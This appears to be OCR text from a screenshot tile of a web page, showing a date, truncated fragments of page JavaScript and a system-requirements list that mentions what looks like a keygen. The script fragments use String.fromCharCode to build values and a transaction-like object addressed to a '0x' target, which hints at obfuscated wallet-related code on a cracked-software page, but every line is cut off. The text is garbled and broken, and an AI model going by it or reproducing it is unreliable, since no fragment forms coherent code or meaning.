
📅 Date:
2026-06-14
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
Dual-core for keyg
RAM:
At least 4 GB